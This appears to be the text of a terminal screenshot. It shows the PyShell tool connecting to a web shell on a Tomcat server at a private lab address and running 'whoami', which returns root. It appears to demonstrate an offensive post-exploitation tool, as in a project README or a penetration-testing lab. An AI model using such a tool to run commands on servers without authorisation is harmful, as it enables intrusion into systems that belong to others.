 Terminal
Archivo Editar Ver Terminal Pestañas Ayuda
✔ root ~ pyshell http://10.11.1.209:8080/tomcat/ -p code -cmd
PYSHELL
--------------- by @JoelGMSec & @3v4Si0N ---------------
PyShell $> whoami
root
PyShell $>